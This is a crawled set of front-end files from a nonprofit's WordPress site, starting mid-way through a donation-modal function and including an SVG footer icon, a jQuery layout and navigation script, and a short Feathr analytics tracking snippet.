	if( jQuery('.send_updates').is(':checked') ){
		jQuery('#donation_form input[name=subscribe]').attr('checked','checked');
	}
	
	jQuery('#donateByCard').modal('show'); 
	
	
	if (typeof ga === 'function') {
		var page = document.location.pathname;
		try{
			ga('send', 'event', 'Donate Modal '+page, campaign);
		}catch(err){
			console.log(err);
		}
	}
	
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/footer-icons/knowledge.svg
body_size: 1011
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" height="19px" width="16px" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 19"><!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
 <title>knowledge</title>
 <desc>Created with Sketch.</desc>
 <g id="Page-1" fill-rule="evenodd" sketch:type="MSPage" fill="none">
  <g id="desktop-give" stroke-linejoin="round" transform="translate(-249 -2988)" sketch:type="MSArtboardGroup" stroke="#7E7E7E" stroke-linecap="round" stroke-width="2">
   <g id="Group-10" transform="translate(0 2906)" sketch:type="MSLayerGroup">
    <g id="knowledge" sketch:type="MSShapeGroup" transform="translate(250 83)">
     <path id="Rectangle-1" d="m0 0v11.169l7 1.643v-11.17l-7-1.642z"/>
     <path id="Rectangle-1-copy" d="m7 1.6425v11.17l7-1.643v-11.169l-7 1.6425z"/>
     <path id="Rectangle-1-copy" d="m0 4.1884v11.169l7 1.643v-11.169"/>
     <path id="Rectangle-1-copy-2" d="m7 5.8309v11.169l7-1.643v-11.169"/>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/main.js?ver=1.05
body_size: 1854
content:
var $ = jQuery;
jQuery(document).ready(function($) {

	function equalHeight(group) {
		tallest = 0;
		group.each(function() {
			thisHeight = $(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		group.height(tallest);
	}

	function resizeHeights() {

		$('.icon-box, .section-mission .icon, .section-join .box, .section-home .box, .section-get .box').css('height', '');

		equalHeight($(".icon-box"));

		if($(window).width() >= 768) {
			equalHeight($('.section-mission .icon'));
			equalHeight($('.section-join .box'));
			equalHeight($('.section-get .box'));
			equalHeight($(".section-home .box"));
		}

	}

	function resizeFooterPadding() {
		$('#wrapper').css('padding-bottom', $('#footer').outerHeight());
	}

	$('.main-navigation-toggle').click(function() {
        $('#wrapper').toggleClass('main-navigation-active');
		$('.main-navigation-toggle, .main-navigation').toggleClass('active');
        $('html, body').animate({scrollTop: 0}, 200);
	});

	resizeFooterPadding();

	$(window).load(function() {
        resizeHeights();
        resizeFooterPadding();
		$('section.fill-height').css('min-height', $('body').height() - $('#footer').outerHeight());
		$('section.fill-height .darken').css('min-height', $('body').height() - $('#footer').outerHeight());
	});

	$(window).resize(function() {
        resizeHeights();
        resizeFooterPadding();
        $('#wrapper').removeClass('main-navigation-active');
        $('.main-navigation-toggle, .main-navigation').removeClass('active');
		$('section.fill-height').css('min-height', $(window).height() - $('#footer').outerHeight());
		$('section.fill-height .darken').css('min-height', $(window).height() - $('#footer').outerHeight());
	});

	// SVG / PNG
	if(!Modernizr.svg) {
		$('img[src*="svg"]').attr('src', function () {
		return $(this).attr('src').replace('.svg', '.png');
	  });
	}

});


--- FILE ---
content_type: text/javascript
request_url: https://polo.feathr.co/v1/analytics/match/script.js?a_id=617b3476780245d703626983&pk=feathr
body_size: -602
content:
(function (w) {
    
        
        
    if (typeof w.feathr === 'function') {
        w.feathr('match', '696cb7987f5d6f0002e6d0fd');
    }
        
    
}(window));